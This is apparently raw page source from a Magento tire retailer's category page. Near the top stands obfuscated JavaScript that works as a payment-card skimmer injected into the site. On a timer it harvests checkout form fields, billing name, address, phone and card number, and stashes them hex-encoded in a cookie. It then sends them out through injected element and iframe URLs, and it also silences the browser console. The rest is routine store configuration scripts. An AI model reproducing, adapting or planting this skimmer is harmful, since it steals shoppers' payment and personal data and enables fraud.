function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.discounttires2go.tires\/checkout\/cart\/","checkoutUrl":"https:\/\/www.discounttires2go.tires\/checkout\/","updateItemQtyUrl":"https:\/\/www.discounttires2go.tires\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.discounttires2go.tires\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.discounttires2go.tires\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["3"],"customerLoginUrl":"https:\/\/www.discounttires2go.tires\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZGlzY291bnR0aXJlczJnby50aXJlcy90aXJlLWJyYW5kcy9jcm9zc3dpbmQtdGlyZXMvdWhwLWFzLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","asLowAsActiveMiniCart":false,"apr":"0.10","months":"12","logo":"blue","script":"https:\/\/cdn1.affirm.com\/js\/v2\/affirm.js","public_api_key":"ZLCWJU7LFHKCG193","min_order_total":"150","max_order_total":"50000","currency_rate":null,"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"edu":true,"defaultEduDesc":"You will be redirected to Affirm to securely complete your purchase. Just fill out a few pieces of basic information and get a real-time decision. Checking your eligibility won't affect your credit score.","affirmTitle":"Place Order","locale":"en_US","country_code":"USA","currency":"USD","element_id":"als_mcc","promo_id":"","color_id":"blue","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.discounttires2go.tires\/captcha\/refresh\/","isRequired":false,"timestamp":1768896086}}};
    </script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"},"children":{"affirm_minicard":{"component":"Astound_Affirm\/js\/view\/minicart","config":{"template":"Astound_Affirm\/minicart\/info"}},"mp_sharecart":{"component":"Mageplaza_ShareCart\/js\/view\/minicart","config":{"componentDisabled":false}}}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.discounttires2go.tires/static/frontend/Sm/market_2/en_US/images/loader-1.gif"
        }
    }




    </script>
<script type="text/javascript">
    require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'),
                    _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }

    });
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "smautocomplete_form": {
                    "component": "Sm_AutoCompleteSearch/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "Sm_AutoCompleteSearch/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "100"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "Sm_AutoCompleteSearch/js/dataProvider",
                    "config": {
                        "url": "https://www.discounttires2go.tires/sm_autocompletesearch/ajax/index/"
                    }
                }
            }
        }
    }
}

</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.discounttires2go.tires\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.discounttires2go.tires\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.discounttires2go.tires\/","customerLoginUrl":"https:\/\/www.discounttires2go.tires\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcSphkmAAAAAKhCFRi8uH6bO2_Gq_Y8XzaMq_6H","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.discounttires2go.tires\u002Fstatic\u002Ffrontend\u002FSm\u002Fmarket_2\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent","signifyd-fingerprint"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha","signifyd-fingerprint"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","signifyd-fingerprint"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"gdpr\/customer\/anonymise":["customer"],"buynow\/cart\/add":["cart"],"checkout\/cart\/addgroup":["signifyd-fingerprint"],"checkout\/cart\/index":["signifyd-fingerprint"],"customer\/account\/login-post":["signifyd-fingerprint"],"customer\/account\/create-post":["signifyd-fingerprint"],"checkout\/onepage\/success":["signifyd-fingerprint"],"checkout\/onepage\/save-order":["signifyd-fingerprint"],"amasty_cart\/cart\/add":["signifyd-fingerprint"],"cartquickpro\/cart\/add":["cart"],"cartquickpro\/cart\/delete":["cart"],"cartquickpro\/sidebar\/removeitem":["cart"],"cartquickpro\/sidebar\/updateitemqty":["cart"],"cartquickpro\/cart\/updateitemoptions":["cart"],"cartquickpro\/product_compare\/add":["compare-products"],"cartquickpro\/product_compare\/remove":["compare-products"],"cartquickpro\/product_compare\/clear":["compare-products"],"cartquickpro\/wishlist_index\/add":["wishlist"],"cartquickpro\/wishlist_index\/remove":["wishlist"],"cartquickpro\/wishlist_index\/updateitemoptions":["wishlist"],"cartquickpro\/wishlist_index\/update":["wishlist"],"cartquickpro\/wishlist_index\/cart":["wishlist","cart"],"cartquickpro\/wishlist_index\/fromcart":["cart","checkout-data","wishlist"],"cartquickpro\/wishlist_index\/allcart":["wishlist","cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.discounttires2go.tires\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","signifyd-fingerprint","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.discounttires2go.tires\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "31536000",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.discounttires2go.tires\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.discounttires2go.tires\/page_cache\/block\/render\/id\/17887\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_page","catalog_category_view_id_17887"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/tire-brands\/crosswind-tires\/uhp-as.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>
        if (window.require) {
            require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
                $('.mfblogunveil').mfblogunveil();
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.discounttires2go.tires\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script>
    window.AVADA_EM                   = window.AVADA_EM || {};
    window.AVADA_EM_PUSH_ENABLED      = Boolean(0);
    window.AVADA_EM.shopId            = "vpB1oTzf3IqjOTAqFM1n";
    window.AVADA_EM.isTrackingEnabled = Boolean(0);
    window.AVADA_EM.template          = "";
    window.AVADA_EM.currency          = "USD";
    window.AVADA_EM.customer          = {
        email: "",
        firstName: "",
        lastName: ""
    };
</script>
<script data-cfasync="false" type="text/javascript">(function(b){var s=document.createElement("script");s.type="text/javascript";s.async=true;s.src=b;var x=document.getElementsByTagName("script")[0];x.parentNode.insertBefore(s,x);})("https://app.avada.io/avada-sdk.min.js");</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.discounttires2go.tires\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.discounttires2go.tires\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.discounttires2go.tires\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.discounttires2go.tires\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/x-magento-init">
    {
        "#amgdpr-privacy-popup": {
            "Amasty_Gdpr/js/popup":{
                "textUrl":"https://www.discounttires2go.tires/gdpr/policy/policytext/",
                "modalClass": "amgdpr-modal-container"
            }
        }
    }
</script>
<script type="text/x-magento-init">
{
    "[data-role=signifyd-fingerprint]": {
        "Magento_Ui/js/core/app": {"components":{"signifyd-fingerprint":{"component":"Signifyd_Connect\/js\/view\/signifyd-fingerprint"}}}    }
}
</script>
<script>
    require([
        'jquery',
        'quickView',
        'domReady!'
    ], function ($, cartQuickView) {
        var quickViewCf = {
            isQuickView: true,
            isAjaxCart: true,
            product_container: '.product-item',
            button_container: '.product-item-info[data-container="product-grid"] .actions-secondary, .product-item-info[data-container="product-list"] .image-product, .box-quickview, .box-quickview-inline',
            label_button: 'Quick View',
            base_url: 'https://www.discounttires2go.tires/'
        }
        $(quickViewCf.product_container).cartQuickView(quickViewCf);
        $(document).on("afterAjaxProductsLoaded", function (event) {
            $(quickViewCf.product_container).cartQuickView(quickViewCf);
        });
    });
</script>
